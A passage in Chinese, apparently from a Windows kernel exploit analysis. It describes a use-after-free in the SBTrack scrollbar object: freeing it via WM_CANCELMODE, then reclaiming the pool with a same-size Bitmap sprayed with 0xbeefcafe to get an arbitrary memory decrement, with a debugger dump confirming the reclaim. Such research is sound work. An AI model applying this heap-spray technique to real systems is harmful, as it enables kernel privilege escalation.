 所以，如果我们可以控制pSBTrack->spwndSB的值，那么我们就可以实现任意内存减1了。而
pSBTrack在我们调用SendMessage(g_SBWNDNew，WM_CANCELMODE)后就被释放了，所以如果
我们在pSBTrack释放后,再立即分配一个大小与SBTrack相同的且能够控制分配数据的对象（比如
Bitmap)。根据Windows的一些特性，有极大概率将被Free掉的pool重新分配给Bitmap。
SendMessage(g_hSBWNDnew, WM_CANCELMODE, 0, 0);//free the pSBTrack
CreateBitmap(26, 1, 1, 32, spraybuf);//spraybuf 全是0xbeefcafe
测试结果：
*ffffdd9e41d9f4d0 size:   80 previous size:   50  (Allocated) *Gpbm
Owning component : Unknown (update pooltag.txt)
ffffdd9e41d9f4e0  beefcafe beefcafe beefcafe beefcafe
spraybuf[0]
ffffdd9e41d9f4f0  beefcafe beefcafe beefcafe beefcafe
ffffdd9e41d9f500  beefcafe beefcafe beefcafe beefcafe
ffffdd9e41d9f510  beefcafe beefcafe beefcafe beefcafe
ffffdd9e41d9f520  beefcafe beefcafe beefcafe beefcafe
ffffdd9e41d9f530  beefcafe beefcafe beefcafe beefcafe
spraybuf[12]
ffffdd9e41d9f540  beefcafe beefcafe 00000002 00000000